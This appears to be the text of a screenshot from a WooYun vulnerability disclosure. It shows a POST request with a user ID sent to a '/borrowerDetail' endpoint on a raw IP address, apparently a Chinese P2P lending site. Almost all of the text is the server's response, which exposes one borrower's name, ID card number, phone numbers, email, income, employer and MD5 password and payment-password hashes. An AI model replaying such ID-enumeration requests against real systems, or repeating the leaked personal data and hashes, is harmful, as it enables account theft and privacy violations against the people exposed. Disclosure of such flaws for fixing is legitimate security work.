 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL http://42.120.63.142/borrowerDetail
Split URL
Execute
Enable Post data Enable Referrer
Post data userId=36223
{"inVestingSize":1,"userStatics":
{"appAmountCash":200000.00,"appLoanCount":1,"finishLoanCount":0,"futurePrincipal":0.00,"futureRepayInterest":17500.00,"futureRepayPrincipal":200000.00,"futureRepayPub"
:0.00,"futureinterest":0.00,"investAmount":0.00,"investCount":0,"makeGiftCash":0.00,"makedefaultinterest":0.00,"makeinterest":0.00,"nickName":"5105441","overDateLoanCo
unt":0,"paydefaultinterest":0.00,"recharge":0.00,"riskAmountCash":2000.00,"serviceAmountCash":3000.00,"serviceAmountCashPay":4200.00,"successLoanCount":1,"totalAdvance
RepayPub":0.00,"totalRepaiedPrincipal":0.00,"totalRepaiedinterest":24500.00,"totalRepayPub":0.00,"totalinterest":42000.00,"trueAmountCash":198000.00,"userId":36223,"wi
thdrawCash":0.00},"userInfo":
{"birthday":"1966-02-23T00:00:00","cardNo":"640961616154185","degree":4,"gender":true,"hasCar":2,"hasChild":true,"hasHouse":2,"hasMarried":1,"homeAddress":null,"homeCi
ty":410900,"homeCountry":410922,"homeProvince":410000,"monthIncome":7,"nowAddress":"深
圳","nowCity":440300,"nowCountry":440307,"nowProvince":440000,"phone":"0755-6351858","postcode":"351658","qq":"351968419","realName":"王惠卡","school":"江汉大
学","userId":36223},"user":
{"actived":true,"cash":169300.00,"code":null,"creditGrade":null,"creditLimit":null,"email":"65106150641096482@qq.com","frozenInvestCash":0.00,"frozenUnInvestCash":0.00
,"frozenWithDrawCash":0.00,"gateUserId":null,"huixinAccount":null,"investCashPassTime":null,"lastLogintime":"2016-04-11T12:17:26","lockTime":null,"loginFailCount":0,"m
obile":"65410646498","nickName":"5105441","password":"6e113f5eee70e396c72768fcd91dba39","payPassword":"6e113f5eee70e396c72768fcd91dba39","payPwdFailCount":0,"payPwdFai
lDate":null,"portrait":null,"pushStamp":null,"recommenderUserId":null,"registerTime":"2015-07-20T09:02:05","status":0,"unInvestAmount":0.00,"updateEmail":null,"updateH
xAccNameCount":null,"userGrow":null,"userId":36223,"userType":0,"version":5,"vipGrade":null,"vipGrow":null},"userWork":{"address":"深
圳","businessCode":"","city":440300,"companyHas":-1,"country":440307,"industry":19,"job":"老板","name":"个
体","orgnizationCode":"","phone":"0755-6416518","proportion":2,"province":440000,"registerMoney":null,"registerTime":"2010-05-14","taxCode":null,"type":8,"userId":3622
3,"workCost":null,"workYear":5,"yearIncome":null}}
www.wooyun.org